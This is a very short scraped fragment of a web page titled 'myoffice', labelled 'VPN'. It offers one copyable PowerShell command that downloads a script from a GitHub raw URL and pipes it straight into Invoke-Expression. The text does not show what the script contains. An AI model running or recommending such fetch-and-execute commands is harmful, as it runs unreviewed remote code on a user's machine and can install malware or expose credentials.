 doteater.github.io/myoffice
doteater.github.io/myoffice
1
VPN
powershell -Command "irm -Uri 'https://raw.githubusercontent.com/doteater/doteater.github.io/refs/heads/master/myoffice.ps1' | iex"
COPY